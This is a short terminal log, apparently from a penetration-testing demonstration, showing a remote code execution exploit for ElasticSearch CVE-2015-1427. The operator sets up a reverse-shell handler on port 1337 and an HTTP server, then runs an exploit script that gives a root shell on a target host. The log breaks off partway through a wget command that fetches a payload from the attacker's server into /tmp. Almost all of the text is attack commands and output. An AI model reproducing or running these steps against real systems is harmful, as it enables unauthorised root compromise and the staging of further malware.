 [balor@magh-meall ElasticSearch]$ python2 tcp_pty_shell_handler.py -b 0.0.0.0:1337 &
[1] 7187
[balor@magh-meall ElasticSearch]$ python2 -m SimpleHTTPServer &
[2] 7190
[balor@magh-meall ElasticSearch]$ Serving HTTP on 0.0.0.0 port 8000 ...
[balor@magh-meall ElasticSearch]$ bg 2
bash: bg: job 2 already in background
[balor@magh-meall ElasticSearch]$ python2 elastic_shell.py 192.168.10.169
ELASTICSHELL
Exploit for ElasticSearch , CVE-2015-1427   Version: 20150309.1
{*} Spawning Shell on target... Do note, its only semi-interactive... Use it to drop a better payload or something
~$ id
uid=0(root) gid=0(root) groups=0(root)
~$ wget -O /tmp/cb http://192.1